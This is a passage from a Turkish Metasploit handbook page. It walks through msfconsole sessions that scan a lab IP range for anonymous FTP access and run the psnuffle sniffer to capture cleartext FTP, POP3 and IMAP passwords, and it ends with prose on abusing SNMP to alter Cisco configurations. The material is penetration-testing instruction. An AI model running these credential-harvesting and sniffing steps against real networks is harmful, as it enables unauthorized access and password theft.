 RHOSTS => 192.168.1.20-192.168.1.30
msf auxiliary(anonymous) > set THREADS 10
THREADS => 10
msf auxiliary(anonymous) > show options
Module options:
Name
---FTPPASS
FTPUSER
RHOSTS
RPORT
THREADS

Current Setting
--------------mozilla@example.com
anonymous

Required
-------no
no
yes
yes
yes

21
1

Description
----------The password for the specified username
The username to authenticate as
The target address range or CIDR identifier
The target port
The number of concurrent threads

msf auxiliary(anonymous) > run
[*] 192.168.1.23:21 Anonymous READ (220 (vsFTPd 1.1.3))
[*] Recording successful FTP credentials for 192.168.1.23
[*] Auxiliary module execution completed

„psnuffle‟ dsniff uygulamasına benzer bir şekilde çalışan, hat üzerindeki şifreleri yakalayan bir programdır.
Pop3, imap, ftp ve HTTP GET destekler.
„psnuffle‟ kullanımı aşağıdaki gibidir.
msf > use auxiliary/sniffer/psnuffle
msf auxiliary(psnuffle) > show options
Module options:
Name
---FILTER
INTERFACE
PCAPFILE
PROTOCOLS
"all".
RHOST
SNAPLEN
TIMEOUT

Current Setting
---------------

all

Required
-------no
no
no
yes

Description
----------The filter string for capturing traffic
The name of the interface
The name of the PCAP capture file to process
A comma-delimited list of protocols to sniff or

65535
1

yes
yes
yes

The target address
The number of bytes to capture
The number of seconds to wait for new data

msf auxiliary(psnuffle) > set RHOST 192.168.1.155
RHOST => 192.168.1.155
msf auxiliary(psnuffle) > run
[*] Auxiliary module running as background job
[*] Loaded protocol FTP from /pentest/exploits/framework3/data/exploits/psnuffle/ftp.rb...
[*] Loaded protocol IMAP from /pentest/exploits/framework3/data/exploits/psnuffle/imap.rb...
[*] Loaded protocol POP3 from /pentest/exploits/framework3/data/exploits/psnuffle/pop3.rb...
[*] Loaded protocol URL from /pentest/exploits/framework3/data/exploits/psnuffle/url.rb...
[*] Sniffing traffic.....
[*] Successful FTP Login: 192.168.1.112:21-192.168.1.101:48614 >> dookie / dookie (220 3Com
3CDaemon FTP Server Version 2.0)

SNMP sweep hedef network hakkında oldukça fazla bilgi edinmeyi sağlayan veya uzaktaki hedef üzerinde söz
sahibi olmaya sağlayan bir yapıdır. Örnek olarak, private community stringe sahip bir Cisco cihazının
konfigürasyon dosyası indirilebilir, değişitirebilir ve tekrardan yüklenebilir. Bu şekilde kötü kodlar dosya
içerisine yazılabilir.
Metasploit içerisinde SNMP ile yönetilen aygıtları taramak için uygun pluginler bulunur. Saldırı yapmadan önce
Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

19

 